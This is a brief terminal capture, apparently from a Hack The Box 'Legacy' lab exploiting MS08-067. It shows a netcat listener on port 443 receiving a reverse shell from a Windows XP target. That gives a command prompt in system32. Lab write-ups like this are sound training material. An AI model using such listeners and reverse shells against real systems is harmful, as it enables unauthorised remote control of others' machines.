 ┌──(root㉿kali)-[/home/…/Documents/htb/legacy/ms08_067]
└─# nc -lvp 443
listening on [any] 443 ...
10.10.10.4: inverse host lookup failed: Unknown host
connect to [10.10.14.2] from (UNKNOWN) [10.10.10.4] 1033
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>